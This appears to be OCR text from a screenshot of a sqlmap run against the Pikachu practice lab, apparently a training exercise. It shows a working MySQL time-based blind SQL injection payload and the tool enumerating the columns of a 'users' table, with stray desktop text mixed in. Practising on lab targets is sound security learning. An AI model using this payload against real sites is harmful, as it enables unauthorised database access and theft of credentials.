 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=21' AND (SELECT 9418 FROM (SELECT(SLEEP(5)))MPVo)-- PtDo&submit=%E6%9F%A5%E8%AF%A2
---
[08:51:40] [INFO] testing MySQL
[08:51:40] [INFO] confirming MySQL
[08:51:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: PHP, Apache 2.4.18
back-end DBMS: MySQL >= 5.0.0
[08:51:40] [INFO] fetching columns for table 'users' in database 'pikachu'
[08:51:40] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[08:51:47] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
4
主文件夹
[08:51:47] [INFO] retrieved:
[08:51:57] [INFO] adjusting time delay to 2 seconds due to good response times
id
[08:52:05] [INFO] retrieved: int(10) unsigned
[08:53:56] [INFO] retrieved: username
[08:54:40] [INFO] retrieved: varchar(30)
[08:55:47] [INFO] retrieved: password
[08:56:41] [INFO] retrieved: varchar(66)
[08:57:54] [INFO] retrieved: level
[08:58:28] [INFO] retrieved: int(11)
KALI LINUX
"the quieter you become, the more you are able to hear"
Database: pikachu
Table: users
[4 columns]
+----------+------------------+
| Column   | Type             |
+----------+------------------+
| level    | int(11)          |
| id       | int(10) unsigned |
| password | varchar(66)      |
| username | varchar(30)      |
+----------+------------------+
[08:59:18] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.147.133'
[*] ending @ 08:59:18 /2024-02-27/